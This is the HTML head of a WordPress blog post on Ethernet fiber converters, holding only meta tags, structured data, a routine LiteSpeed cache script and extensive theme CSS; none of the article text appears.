

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalgadgetwave.com/understanding-ethernet-fiber-converters-and-their/
body_size: 28790
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link data-optimized="2" rel="stylesheet" href="https://digitalgadgetwave.com/wp-content/litespeed/css/633a9212a5fa794e44191fac0c95d8fd.css?ver=ebb32" /><meta name="viewport" content="width=device-width, initial-scale=1"><title>Understanding Ethernet Fiber Converters and their Functionality - [Updated January 2026 ]</title><meta name="description" content="An Ethernet fiber converter is a device that allows the conversion of data signals between traditional copper Ethernet cables and fiber-optic cables. It is"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://digitalgadgetwave.com/understanding-ethernet-fiber-converters-and-their/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Understanding Ethernet Fiber Converters and their Functionality - [Updated January 2026 ]" /><meta property="og:description" content="An Ethernet fiber converter is a device that allows the conversion of data signals between traditional copper Ethernet cables and fiber-optic cables. It is" /><meta property="og:url" content="https://digitalgadgetwave.com/understanding-ethernet-fiber-converters-and-their/" /><meta property="og:site_name" content="DigitalGadgetWave.com" /><meta property="article:tag" content="electrical signals" /><meta property="article:tag" content="Ethernet cables" /><meta property="article:tag" content="Ethernet network" /><meta property="article:tag" content="fiber optic cable" /><meta property="article:tag" content="optical signals" /><meta property="article:section" content="Understanding" /><meta property="og:image" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-an-ethernet-fiber-converter-and-how-does-i.jpg" /><meta property="og:image:secure_url" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-an-ethernet-fiber-converter-and-how-does-i.jpg" /><meta property="og:image:width" content="602" /><meta property="og:image:height" content="310" /><meta property="og:image:alt" content="Understanding Ethernet Fiber Converters and their Functionality" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2023-08-22T19:31:24+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Understanding Ethernet Fiber Converters and their Functionality - [Updated January 2026 ]" /><meta name="twitter:description" content="An Ethernet fiber converter is a device that allows the conversion of data signals between traditional copper Ethernet cables and fiber-optic cables. It is" /><meta name="twitter:image" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-an-ethernet-fiber-converter-and-how-does-i.jpg" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Michael C. McKay" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="20 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitalgadgetwave.com/#organization","name":"DigitalGadgetWave.com","url":"https://digitalgadgetwave.com","logo":{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/#logo","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png","contentUrl":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png","caption":"DigitalGadgetWave.com","inLanguage":"en-US","width":"500","height":"262"}},{"@type":"WebSite","@id":"https://digitalgadgetwave.com/#website","url":"https://digitalgadgetwave.com","name":"DigitalGadgetWave.com","publisher":{"@id":"https://digitalgadgetwave.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-an-ethernet-fiber-converter-and-how-does-i.jpg","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-an-ethernet-fiber-converter-and-how-does-i.jpg","width":"602","height":"310","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://digitalgadgetwave.com/understanding-ethernet-fiber-converters-and-their/#webpage","url":"https://digitalgadgetwave.com/understanding-ethernet-fiber-converters-and-their/","name":"Understanding Ethernet Fiber Converters and their Functionality - [Updated January 2026 ]","datePublished":"2023-08-22T19:31:24+00:00","dateModified":"2023-08-22T19:31:24+00:00","isPartOf":{"@id":"https://digitalgadgetwave.com/#website"},"primaryImageOfPage":{"@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-an-ethernet-fiber-converter-and-how-does-i.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://digitalgadgetwave.com/understanding-ethernet-fiber-converters-and-their/#author","name":"Michael C. McKay","image":{"@type":"ImageObject","@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-96x96.jpeg","url":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/avatar_user_2_1688729954-96x96.jpeg","caption":"Michael C. McKay","inLanguage":"en-US"},"sameAs":["https://digitalgadgetwave.com"],"worksFor":{"@id":"https://digitalgadgetwave.com/#organization"}},{"@type":"BlogPosting","headline":"Understanding Ethernet Fiber Converters and their Functionality - [Updated January 2026 ]","datePublished":"2023-08-22T19:31:24+00:00","dateModified":"2023-08-22T19:31:24+00:00","articleSection":"Understanding","author":{"@id":"https://digitalgadgetwave.com/understanding-ethernet-fiber-converters-and-their/#author","name":"Michael C. McKay"},"publisher":{"@id":"https://digitalgadgetwave.com/#organization"},"description":"An Ethernet fiber converter is a device that allows the conversion of data signals between traditional copper Ethernet cables and fiber-optic cables. It is","name":"Understanding Ethernet Fiber Converters and their Functionality - [Updated January 2026 ]","@id":"https://digitalgadgetwave.com/understanding-ethernet-fiber-converters-and-their/#richSnippet","isPartOf":{"@id":"https://digitalgadgetwave.com/understanding-ethernet-fiber-converters-and-their/#webpage"},"image":{"@id":"https://digitalgadgetwave.com/wp-content/uploads/2023/07/what-is-an-ethernet-fiber-converter-and-how-does-i.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://digitalgadgetwave.com/understanding-ethernet-fiber-converters-and-their/#webpage"}}]}</script> <link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link href='https://fonts.googleapis.com' crossorigin rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digitalgadgetwave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalgadgetwave.com%2Funderstanding-ethernet-fiber-converters-and-their%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digitalgadgetwave.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitalgadgetwave.com%2Funderstanding-ethernet-fiber-converters-and-their%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-page-list-inline-css'>.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://digitalgadgetwave.com/wp-includes/blocks/page-list/style.min.css */</style><style id='wp-block-tag-cloud-inline-css'>.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://digitalgadgetwave.com/wp-includes/blocks/tag-cloud/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--base: var(--base);--wp--preset--color--accent: var(--accent);--wp--preset--color--accent-2: var(--accent-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='generate-style-inline-css'>body{background-color:var(--base);color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:2600px;}.wp-block-group__inner-container{max-width:2600px;margin-left:auto;margin-right:auto;}:root{--contrast:#191919;--contrast-2:#5b5b5b;--base:#ffffff;--accent:#b93434;--accent-2:#ffebeb;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-2-color{color:var(--accent-2);}:root .has-accent-2-background-color{background-color:var(--accent-2);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}h1{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:42px;}@media (max-width:768px){h1{font-size:35px;}}h2{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:35px;}@media (max-width:768px){h2{font-size:30px;}}h3{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:29px;}@media (max-width:768px){h3{font-size:24px;}}h4{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:24px;}@media (max-width:768px){h4{font-size:22px;}}h5{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:20px;}@media (max-width:768px){h5{font-size:19px;}}h6{font-family:Barlow Semi Condensed, sans-serif;font-weight:600;font-size:18px;}@media (max-width:768px){h6{font-size:17px;}}body, button, input, select, textarea{font-family:Roboto Slab, serif;font-size:16px;}.main-title{font-family:Barlow Semi Condensed, sans-serif;text-transform:uppercase;font-size:70px;}@media (max-width: 1024px){.main-title{font-size:60px;}}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Barlow Semi Condensed, sans-serif;font-weight:700;font-size:26px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:inherit;text-transform:uppercase;}.top-bar{background-color:var(--contrast);color:var(--base);}.top-bar a{color:var(--base);}.top-bar a:hover{color:var(--accent);}.site-header{background-color:var(--accent);color:var(--base);}.site-header a{color:var(--base);}.site-header a:hover{color:var(--contrast);}.main-title a,.main-title a:hover{color:var(--base);}.site-description{color:var(--accent);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--contrast);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--contrast);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--contrast);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{color:var(--contrast);background-color:#ffffff;}.sidebar .widget a{color:var(--accent);}.sidebar .widget a:hover{color:var(--contrast);}.sidebar .widget .widget-title{color:var(--contrast);}.footer-widgets{background-color:var(--base);}.footer-widgets .widget-title{color:var(--contrast);}.site-info{color:var(--base);background-color:var(--accent);}.site-info a{color:var(--base);}.site-info a:hover{color:var(--contrast);}.footer-bar .widget_nav_menu .current-menu-item a{color:var(--contrast);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base);border-color:var(--contrast-2);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base);border-color:var(--contrast);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base);background-color:var(--contrast);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base);--gp-search-modal-text-color:var(--contrast-2);--gp-search-modal-overlay-bg-color:rgba(26,26,26,0.8);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 30px 0px 30px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:10px;padding-right:10px;line-height:80px;}.main-navigation .main-nav ul ul li a{padding:20px 10px 20px 10px;}.navigation-search input[type="search"]{height:80px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:10px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:10px;}.menu-item-has-children ul .dropdown-menu-toggle{padding-top:20px;padding-bottom:20px;margin-top:-20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:10px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:40px 20px 40px 20px;}.site-main .wp-block-group__inner-container{padding:40px 20px 40px 20px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}/* End cached CSS */.is-right-sidebar{width:20%;}.is-left-sidebar{width:20%;}.site-content .content-area{width:80%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
